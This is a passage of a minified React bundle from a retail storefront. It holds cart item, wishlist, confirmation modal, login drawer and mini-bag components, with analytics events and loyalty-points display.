")),r.createElement(s.xv,{as:"span",px:"5px",background:"gray.50",border:"1px solid",borderColor:"gray.200"},n)),r.createElement(s.Kq,{direction:["column","row"],spacing:4,width:["100%","auto"],mt:8},r.createElement(c.zx,{site:m.id,variant:"PT"==m.id?"primary":"secondary",as:"a",href:"/"},"PT"==m.id?"Return to Poetry":"Return to Home Page"),"PT"==m.id&&r.createElement(c.zx,{site:m.id,variant:"secondary",as:"a",href:"/c/poetry-living"},"Return to Poetry of Living"))))))};h.propTypes={stack:a().string,status:a().number,message:a().string};const b=h},61131:(e,t,o)=>{"use strict";o.d(t,{ZP:()=>M});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(50049),c=o(86896),d=o(27484),p=o.n(d),m=o(33344),u=o(34651),g=o(97375),f=o(68527),h=o(54107),b=o(15193),y=o(10894),x=(o(34093),o(70237)),v=o(79771),C=o(7959),w=o(39731),S=o(5748),k=o(86010),E=o(24728),F=o(87742),I=o(88871),T=o(65155),_=o(82736),P=o(67736),O=o(80604),A=o(4813),L=o(93162),z=o(85699);const W={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Remove Product?"}],id:"confirmation_modal.remove_cart_item.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to remove the following product from the bag?"}],id:"confirmation_modal.remove_cart_item.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.remove_cart_item.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.remove_cart_item.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.remove_cart_item.action.no"})},B={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Move to Wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to move the following product from the bag to your wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.move_cart_item_to_wishlist.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.no"})},D=({product:e,onItemQuantityChange:t=S.ZT,isQuantityLoading:o=!1,isGiftCard:i=!1,isGiftWrapping:l=!1,showWishlistButton:s=!1,cartVariation:d="minibag",showLoading:D=!1})=>{var M,j,Z,H,R,$,U,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie,le,se,ce,de,pe,me,ue,ge,fe,he,be,ye,xe,ve,Ce,we,Se,ke,Ee;const Fe=(0,c.Z)(),{site:Ie}=(0,F.Z)(),{currency:Te}=(0,T.U8)(),_e=(0,_.Z)(),Pe=(0,O.Z)(),Oe=(0,A.p)(),{formatMessage:Ae}=(0,c.Z)(),Le=(0,m.jC)("CartProductItem",{variant:`${Ie.id}`,cartVariation:d}),ze=null==e||null===(M=e.type)||void 0===M?void 0:M.set,{stepQuantity:We,showInventoryMessage:Be,inventoryMessage:De,quantity:Me,setQuantity:je,variant:Ze,stockLevel:He}=(0,T.iB)(e,ze),Re=null===(j=(0,k.k)(null===(H=e.productDetails)||void 0===H?void 0:H.imageGroups,{viewType:"small",selectedVariationAttributes:null===(R=e.productDetails)||void 0===R?void 0:R.variationValues}))||void 0===j||null===(Z=j.images)||void 0===Z?void 0:Z[0],$e=()=>{const e=Re?{alt:Re.alt,src:`${Re.disBaseLink||Re.link}&fmt=auto`}:{alt:"No product image",src:(0,I.Vh)("static/img/noproduct.jpg")};return a.createElement(u.Ee,(0,n.Z)({ignoreFallback:!0},Le.image,e))},Ue=e=>{t(e)},Ke=()=>{Oe({title:Ae(L.oj),status:"error"})},qe=(0,P.Z)(),Ne=(0,g.qY)(),Ve=(0,g.qY)(),[Ge,Ye]=(0,a.useState)(!1),Xe=function(){var e=(0,r.Z)((function*(e){let t=null==e?void 0:e.productId;try{Ye(!0),Qe||(yield qe.createListItem({id:t,quantity:1})),i?yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId):yield Pe.removeItemFromBasket(e.itemId),Oe(Qe?{title:"The product is already in the wishlist and will not be added again.",status:"error"}:{title:Ae(L.Zy,{quantity:1}),status:"success"})}catch(e){console.error(e),Ke()}finally{Ye(!1);try{if(e&&e.c_ga4EcommerceItem){let t={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:e.c_ga4EcommerceItem.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(t){return e.apply(this,arguments)}}(),[Qe,Je]=(0,a.useState)(!1);(0,a.useEffect)((()=>(Je(!!qe.findItemByProductId(null==e?void 0:e.productId)),()=>{Je(!1)})),[Ge]);const[et,tt]=(0,a.useState)(!1),ot=(0,g.qY)(),rt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeItemFromBasket(e.itemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1);try{if(e.c_ga4EcommerceItem){let t={event:"remove_from_cart",ecommerce:{currency:"ZAR",value:e.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(){return t.apply(this,arguments)}}(),nt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1)}}));return function(){return t.apply(this,arguments)}}(),[at,it]=(0,a.useState)([]);(0,a.useEffect)((()=>{const t=[];e.priceAdjustments&&e.priceAdjustments.length>0&&e.priceAdjustments.map((o=>{const r=(t=>{var o,r;const n=null==e||null===(o=e.productDetails)||void 0===o||null===(r=o.productPromotions)||void 0===r?void 0:r.find((e=>e.promotionId===t));if(n)return n.calloutMsg||""})(o.promotionId)||(e=>{var t;const o=null==Pe||null===(t=Pe.c_discounts)||void 0===t?void 0:t.find((t=>t.couponCode===e));if(o)return o.callOutMsg[0]||""})(o.couponCode)||o.itemText;r&&(t.length>0?t.map((e=>{e.toUpperCase().trim()!==r.toUpperCase().trim()&&t.push(r)})):t.push(r))})),it(t)}),[e,e.priceAdjustments]);const[lt,st]=(0,a.useState)(0),[ct,dt]=(0,a.useState)(0);return(0,a.useEffect)((()=>((()=>{if(e.priceAfterItemDiscount===e.price){var t;if(e.c_prices&&e.c_prices.list&&(null==e||null===(t=e.c_prices)||void 0===t?void 0:t.list.value)!==e.basePrice){const t=e.c_prices.list.value*e.quantity;dt(t)}else dt(0);st(e.priceAfterItemDiscount)}else e.priceAdjustments&&e.priceAdjustments.length>0?(dt(e.price),st(e.priceAfterItemDiscount)):(dt(0),st(e.price))})(),()=>{st(0),dt(0)})),[e,null==_e?void 0:_e.c_loyaltyData,null==Pe?void 0:Pe.c_discounts]),a.createElement(f.kC,(0,n.Z)({},Le.cartItem,{position:"relative","data-testid":`sf-cart-item-${e.productId}`,"data-selenium-id":`cart-item-${e.productId}`}),a.createElement(f.xu,Le.imageWrap,a.createElement(h.Od,{isLoaded:e.productDetails},"order"!==d||l?$e():a.createElement(f.rU,{href:(0,E.bH)(e,Fe.local)},$e()))),i?a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"minibag"===d||"checkout"==d?a.createElement(a.Fragment,null,a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"),"checkout"!==d&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))):a.createElement(f.rU,{href:`/products/giftcards/${e.c_ProductId}.html`,marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"))),a.createElement(f.xu,Le.productAttributes,a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"For: ",e.recipientName)),a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"Scheduled send: ",p()(e.c_scheduledDate).format("DD/MM/YYYY"))),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&e.c_lineItemLoyaltyPoints&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)))),a.createElement(f.kC,Le.productActionsWrap,e&&e.amount&&a.createElement(f.kC,(0,n.Z)({width:"full"},Le.productPriceWrap),a.createElement(f.xv,Le.productPrice,Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.amount))),"checkout"!==d&&"order"!==d&&a.createElement(f.kC,Le.productActions,a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Remove Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))))):a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"checkout"===d?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,l?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,a.createElement(f.rU,{href:(0,E.bH)((null==e?void 0:e.productDetails)||e,Fe.local),marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,e.productName),"minibag"!==d&&at.length>0&&at.map(((e,t)=>a.createElement(f.xu,(0,n.Z)({key:`promo-${t}`},Le.productPricePromo,{"data-selenium-id":`promo-message-${t}`,"aria-label":"product-promo",dangerouslySetInnerHTML:{__html:e}}))))),"minibag"===d&&!(null!=e&&e.bonusProductLineItem)&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))))),a.createElement(f.xu,Le.productAttributes,!e.productDetails&&a.createElement(h.Od,{isLoaded:e.productDetails,width:"90px",height:"12px",marginY:1}),e.productDetails&&!l&&!(null!==($=e.productDetails)&&void 0!==$&&$.c_isGiftCard)&&a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,Le.colorAttribute,e.productDetails?null===(U=e.productDetails)||void 0===U?void 0:U.c_color:"Color")," | ",a.createElement(f.xv,Le.sizeAttribute,e.productDetails?null===(K=e.productDetails)||void 0===K?void 0:K.c_size:"Size")),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&!l&&e.c_lineItemLoyaltyPoints>0&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)),(null===(q=e.productDetails)||void 0===q||null===(N=q.c_availability)||void 0===N?void 0:N.messages)&&(null===(V=e.productDetails)||void 0===V||null===(G=V.c_availability)||void 0===G?void 0:G.messages.length)>0&&(null===(Y=e.productDetails)||void 0===Y||null===(X=Y.c_availability)||void 0===X?void 0:X.messages.map(((t,o)=>{var r,n,i,l,s,c;return a.createElement(f.xv,{display:null!==(r=e.productDetails)&&void 0!==r&&null!==(n=r.inventory)&&void 0!==n&&n.preorderable?"none":"block",key:`availability-${o}`,color:(null==e?void 0:e.quantity)>(null==e||null===(i=e.productDetails)||void 0===i||null===(l=i.inventory)||void 0===l?void 0:l.stockLevel)||Me>(null==e||null===(s=e.productDetails)||void 0===s||null===(c=s.inventory)||void 0===c?void 0:c.stockLevel)?"#94080A":"#595D5F"},t)}))),e.shippingItemId&&(null==Pe||null===(Q=Pe.shippingItems)||void 0===Q?void 0:Q.find((t=>t.itemId===e.shippingItemId)))&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},a.createElement(y.JO,{as:w.Od}),a.createElement(f.xv,{style:{fontWeight:"bold",color:"black"}},Intl.NumberFormat("en-US",{style:"currency",currency:Pe.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Pe||null===(J=Pe.shippingItems)||void 0===J||null===(ee=J.find((t=>t.itemId===e.shippingItemId)))||void 0===ee?void 0:ee.priceAfterItemDiscount)," delivery surcharge")),0===(null===(te=e.productDetails)||void 0===te||null===(oe=te.inventory)||void 0===oe?void 0:oe.stockLevel)&&(null===(re=e.productDetails)||void 0===re||null===(ne=re.inventory)||void 0===ne?void 0:ne.preorderable)&&(null===(ae=e.productDetails)||void 0===ae||null===(ie=ae.inventory)||void 0===ie?void 0:ie.inStockDate)&&a.createElement(f.xu,Le.inStockDate,"Pre order available from ",p()(null===(le=e.productDetails)||void 0===le||null===(se=le.inventory)||void 0===se?void 0:se.inStockDate).format("D MMMM YYYY")),"order"==d&&a.createElement(f.xv,null,"Quantity: ",null==e?void 0:e.quantity))),a.createElement(f.kC,Le.productActionsWrap,a.createElement(f.kC,Le.productPriceWrap,a.createElement(f.xv,(0,n.Z)({"data-selenium-id":"product-price"},Le.productPrice),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(lt)),ct>0&&a.createElement(f.xv,(0,n.Z)({},Le.productPrice,Le.pricePrevious,{"data-el":"product-original-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(ct))),!(null!=e&&e.bonusProductLineItem)&&a.createElement(f.kC,Le.productActions,a.createElement(f.kC,Le.productActionsBtnWrap,!l&&s&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #CCCFD2",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"cart-add-to-wishlist","data-selenium-id":"cart-add-to-wishlist",disabled:Ge,isLoading:Ge,onClick:()=>{_e.isGuest?Ne.onOpen():Ve.onOpen()}},Qe?a.createElement(w.G,{width:5,height:5}):a.createElement(w.h_,{width:5,height:5})),("minibag"===d&&!e.bonusProductLineItem&&1===(null==e?void 0:e.quantity)||"cart"===d)&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Trash Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))),!l&&!e.bonusProductLineItem&&"checkout"!==d&&"order"!==d&&a.createElement(x.Z,{id:"quantity",step:We,value:null==e?void 0:e.quantity,min:1,max:(null==e||null===(ce=e.productDetails)||void 0===ce||null===(de=ce.inventory)||void 0===de?void 0:de.stockLevel)>0?(null==e||null===(pe=e.productDetails)||void 0===pe||null===(me=pe.inventory)||void 0===me?void 0:me.stockLevel)>L.Oz?L.Oz:null==e||null===(ue=e.productDetails)||void 0===ue||null===(ge=ue.inventory)||void 0===ge?void 0:ge.stockLevel:(null==e||null===(fe=e.productDetails)||void 0===fe||null===(he=fe.inventory)||void 0===he?void 0:he.ats)>0?(null==e||null===(be=e.productDetails)||void 0===be||null===(ye=be.inventory)||void 0===ye?void 0:ye.ats)>L.Oz?L.Oz:null==e||null===(xe=e.productDetails)||void 0===xe||null===(ve=xe.inventory)||void 0===ve?void 0:ve.ats:1,onChange:(e,t)=>{t>=0?Ue(t):""===e&&Ue(e)},onBlur:e=>{const t=e.target.value;(parseInt(t)<0||""===t)&&Ue(minOrderQuantity)},onFocus:e=>{e.target.select()},hideMinusOnMinValue:!0,isDisabled:o})),"order"==d&&a.createElement(f.Ct,{colorScheme:"text-warning"==(null==e||null===(Ce=e.status)||void 0===Ce||null===(we=Ce.color)||void 0===we?void 0:we.toLowerCase())?"orange":"text-danger"==(null==e||null===(Se=e.status)||void 0===Se||null===(ke=Se.color)||void 0===ke?void 0:ke.toLowerCase())?"red":"green"},null==e||null===(Ee=e.status)||void 0===Ee?void 0:Ee.label))),a.createElement(v.Z,(0,n.Z)({},W,{alternateConfirmationMessageProps:{itemName:i?"Gift Card":e.productName},onPrimaryAction:()=>{i?nt():rt()},onAlternateAction:()=>{}},ot)),a.createElement(v.Z,(0,n.Z)({},B,{alternateConfirmationMessageProps:{itemName:e.productName},onPrimaryAction:()=>Xe(e),onAlternateAction:()=>{}},Ve)),a.createElement(C.Z,{isOpen:Ne.isOpen,onClose:Ne.onClose}))};D.propTypes={product:l().object,onItemQuantityChange:l().func,showLoading:l().bool,isWishlistItem:l().bool,isGiftCard:l().bool,isFavourite:l().bool,cartVariation:l().string,showWishlistButton:l().bool};const M=D},79771:(e,t,o)=>{"use strict";o.d(t,{Z:()=>b});var r=o(87462),n=o(45987),a=o(67294),i=o(5748),l=o(17502),s=o(68527),c=o(15193),d=o(45697),p=o.n(d),m=o(40081),u=o(86896),g=o(87742);const f=["dialogTitle","confirmationMessage","alternateConfirmationMessage","alternateConfirmationMessageProps","primaryActionLabel","alternateActionLabel","onPrimaryAction","onAlternateAction"],h=e=>{let{dialogTitle:t=m.uQ.dialogTitle,confirmationMessage:o=m.uQ.confirmationMessage,alternateConfirmationMessage:d=m.uQ.alternateConfirmationMessage||null,alternateConfirmationMessageProps:p=null,primaryActionLabel:h=m.uQ.primaryActionLabel,alternateActionLabel:b=m.uQ.alternateActionLabel,onPrimaryAction:y=i.ZT,onAlternateAction:x=i.ZT}=e,v=(0,n.Z)(e,f);const{formatMessage:C}=(0,u.Z)(),{site:w}=(0,g.Z)(),S=()=>{x(),v.onClose()};return a.createElement(l.aR,(0,r.Z)({isOpen:v.isOpen,isCentered:!0,onClose:S,width:"100%",maxWidth:"460px"},v),a.createElement(l.dh,null),a.createElement(l._T,{fontFamily:`${w.id}.primary`},a.createElement(l.fY,null,C(t)),a.createElement(l.iP,null,a.createElement(s.xv,null,C(o)),d&&a.createElement(s.xv,{mt:2,fontWeight:"semibold"},C(d,p))),a.createElement(l.xo,{mt:"8px"},a.createElement(c.zx,{variant:"outline-v2",minWidth:"110px",site:w.id,mr:3,onClick:S},C(b)),a.createElement(c.zx,{variant:"PT"==w.id?"primary":"secondary",minWidth:"110px",site:w.id,onClick:()=>{y(),v.onClose()}},C(h)))))};h.propTypes={isOpen:p().bool.isRequired,onOpen:p().func.isRequired,onClose:p().func.isRequired,dialogTitle:p().object,confirmationMessage:p().object,alternateConfirmationMessage:p().object,alternateConfirmationMessageProps:p().object,primaryActionLabel:p().object,alternateActionLabel:p().object,onPrimaryAction:p().func,onAlternateAction:p().func};const b=h},7959:(e,t,o)=>{"use strict";o.d(t,{Z:()=>E});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(17502),c=o(68527),d=o(15193),p=o(34651),m=o(59876),u=o(87742),g=o(5748),f=o(39080),h=o(88871),b=o(2946),y=o(15030);const x=[{logo:"logo-capeunion-grey.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"logo-oldkhaki-grey.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:"auto",weight:"64px"}},{logo:"logo-poetry-grey.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"kway-logo-grey.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/k-way/",styles:{height:"auto",weight:"64px"}},{logo:"last-chance-logo-footer-grey.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:"auto",weight:"84px"}}];var v=o(90475);const C="login",w="register",S="password",k=({initialView:e=C,backToBtnLabel:t="",backToBtnAction:o=g.ZT,isOpen:a,onClose:i=g.ZT})=>{const{site:k}=(0,u.Z)(),E=(0,l.jC)("Authentication",{variant:`${k.id}`}),[F,I]=(0,n.useState)(e);return(0,n.useEffect)((()=>{a&&I(e)}),[a]),n.createElement(s.dy,{onClose:i,isOpen:a,size:"md"},n.createElement(s.P1,null),n.createElement(s.sc,E.flyoutModalContent,n.createElement(s.OX,{boxShadow:"none",paddingTop:0,paddingBottom:3,paddingX:{base:4,md:6}},n.createElement(c.kC,{align:"flex-start",justify:"space-between"},n.createElement(c.Kq,{spacing:6,align:"flex-start"},t&&n.createElement(c.rU,{onClick:o,sx:E.modalBackLinkSX},n.createElement(m.wy,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),n.createElement(c.xv,{className:"back-link"},t)),F===C&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"LOG IN TO ACCESS YOUR REWARDS"),F===w&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"SIGN UP TO START EARNING REWARDS!"),F===S&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"RESET PASSWORD")),n.createElement(d.hU,(0,r.Z)({},E.modalIconBtn,{onClick:i,icon:n.createElement(m.Tw,{boxSize:"12px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),n.createElement(s.Ng,{paddingTop:"12px !important"},F===C&&n.createElement(n.Fragment,null,n.createElement(b.Z,{onForgotPassword:()=>I(S),onLoginClose:i,showLoyaltyCard:!1,formType:"flyout",subtitle:"Use the same details to log in to Cape Union Mart, Old Khaki, Poetry and Last Chance.",prefix:"drawer-login"}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Don't have an account?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(w)},"Sign Up"))),F===w&&n.createElement(n.Fragment,null,n.createElement(v.Z,{prefix:"drawer-register",formType:"flyout",InputGroupDirection:"column",onRegisterClose:i,subtitle:"Earn rewards every time you shop at Cape Union Mart, Old Khaki and Poetry.",onSignInClick:()=>I(C)})),F===S&&n.createElement(n.Fragment,null,n.createElement(y.Z,{onSuccess:()=>I(C),onCancel:()=>I(C)}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Remember your password?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(C)},"Log in"))),n.createElement(c.kC,(0,r.Z)({},E.affiliates,{"data-selenium-id":"login-drawer-affiliate-logos"}),x.map(((e,t)=>{const o=`static/img/footer/logos/${e.logo}`;return n.createElement(f.Z,{href:e.link,mx:{base:4,md:6},_focus:{boxShadow:"none"},isExternal:!0,key:t},n.createElement(p.Ee,{src:(0,h.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))))))};k.displayName="DrawerAuth",k.propTypes={initialView:i().oneOf([C,w,S]),backToBtnAction:i().func,isOpen:i().bool,onClose:i().func};const E=k},80249:(e,t,o)=>{"use strict";o.d(t,{Z:()=>M});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(86896),s=o(44012),c=o(45697),d=o.n(c),p=o(33344),m=o(97375),u=o(17502),g=o(68527),f=o(15193),h=o(54107),b=o(6886),y=o(7959),x=o(61131),v=o(41270),C=o(44710),w=o(39080),S=o(39731),k=o(93162),E=o(5748),F=o(34093),I=o(87742),T=o(4813),_=o(93269),P=(o(16933),o(88871),o(27484),o(80604)),O=o(82736),A=o(67736),L=o(22866),z=o(16550);function W(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function B(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?W(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):W(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const D=({isOpen:e,drawerBagVariation:t="minibag",onLoginClick:o=E.ZT,onRegisterClick:r=E.ZT,onClose:c=E.ZT,onCartUpdated:d=E.ZT})=>{var W,D,M,j,Z,H,R,$,U,K,q,N,V,G,Y;(0,l.Z)();const{formatMessage:X}=(0,l.Z)(),Q=(0,P.Z)(),J=(0,A.Z)(),ee=(0,O.Z)(),{site:te}=(0,I.Z)(),oe=(0,T.p)(),re=(0,L.Z)(),ne=(0,_.Z)(),ae=((0,p.Fg)(),(0,p.jC)("DrawerBag",{variant:`${te.id}`})),ie=((null==ee||null===(W=ee.c_loyaltyData)||void 0===W?void 0:W.vouchers.length)??0)+((null===(D=ee.c_loyaltyData)||void 0===D||null===(M=D.loyaltyPrograms[0])||void 0===M||null===(j=M.vouchers)||void 0===j?void 0:j.length)??0),[le,se]=(0,i.useState)(!1),[ce,de]=(0,i.useState)(!0),[pe,me]=(0,i.useState)(null),[ue,ge]=(0,i.useState)(!1),[fe,he]=(0,i.useState)(!1),[be,ye]=(0,i.useState)(""),[xe,ve]=(0,i.useState)(!0),[Ce,we]=(0,i.useState)(null),Se=((0,i.useRef)(null),(0,z.TH)());(0,i.useEffect)((()=>{c()}),[Se.pathname]),(0,i.useEffect)((()=>{ve(0==(null==Q?void 0:Q.itemAccumulatedCount)??!1),document.addEventListener("openMiniBag",(e=>{d()})),Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&"checkout"==t&&de(!1)}),[]),(0,i.useEffect)((()=>(!E.sk&&ee.isInitialized&&Q&&"checkout"!==t&&(function(){var e=(0,a.Z)((function*(){var e,t;Ie();var o,r={};0==(null==Q?void 0:Q.itemAccumulatedCount)?r=yield re.contentAsset("minibag-empty"):ee.isGuest?r=yield re.contentAsset("minibag-logged-out"):ee.c_isLoyaltyEnabled&&ee.c_showFriendsAndFamily&&(r=ee.c_isLoyaltyCustomer?(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)>0?yield re.contentAsset("minibag-logged-in-with-loyalty"):yield re.contentAsset("minibag-logged-in-with-loyalty-no-points"):yield re.contentAsset("minibag-logged-in"));const n=null!==(e=r)&&void 0!==e&&e.body?yield Fe(null===(t=r)||void 0===t?void 0:t.body):null;ye(n),ge(!0)}));return function(){return e.apply(this,arguments)}}()(),de(!1)),()=>{he(!1),se(!1)})),[E.sk,ee.isInitialized,xe,ee.isGuest,null===(Z=Q.c_totalLoyaltyPoints)||void 0===Z?void 0:Z.totalLoyaltyPoints]);const[ke,Ee]=(0,i.useState)(null);(0,i.useEffect)((()=>{if(null!=Q&&Q.c_showGiftWrapping&&null!=Q&&Q.c_isGiftWrappingAdded){const e=null==Q?void 0:Q.c_giftWrappingProductId;e&&Ee(e)}}),[null==Q?void 0:Q.c_showGiftWrapping,null==Q?void 0:Q.c_isGiftWrappingAdded]),(0,i.useEffect)((()=>{xe&&Q.itemAccumulatedCount>0&&ve(!1),0!==Q.itemAccumulatedCount||xe||ve(!0)}),[null==Q?void 0:Q.itemAccumulatedCount]);const Fe=e=>{let t=e;var o;return t&&t.includes("[[points]]")&&(t=t.replace("[[points]]",(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)??"")),t&&t.includes("[[firstName]]")&&(t=t.replace("[[firstName]]",ee.firstName??"")),t},Ie=function(){var e=(0,a.Z)((function*(){const e=yield re.sitePreferences(),t=e.isLoyaltyProgramEnabled||e.isPreLoyaltyEnabled;he(t),we(e)}));return function(){return e.apply(this,arguments)}}(),Te=function(){var e=(0,a.Z)((function*(e,t){me(t),se(!0);try{const o={productId:t.productId,quantity:parseInt(e)};yield Q.updateItemInBasket(o,t.itemId)}catch(e){console.error(e),o=e.message,oe({title:o||X(k.oj),status:"error"})}finally{me(void 0),se(!1)}var o}));return function(t,o){return e.apply(this,arguments)}}(),[_e,Pe]=(0,i.useState)("login"),{isOpen:Oe,onOpen:Ae,onClose:Le}=(0,m.qY)(),ze=e=>{Pe(e),Ae()},[We,Be]=(0,i.useState)(null),[De,Me]=(0,i.useState)([]),[je,Ze]=(0,i.useState)(!1);(0,i.useEffect)((()=>{if(!je&&Q.c_recommenders&&Q.c_recommenders.cartRecommender2){var e,t;if(Be(Q.c_recommenders),(null==Q||null===(e=Q.productItems)||void 0===e?void 0:e.length)>0||(null==Q||null===(t=Q.giftCertificateItems)||void 0===t?void 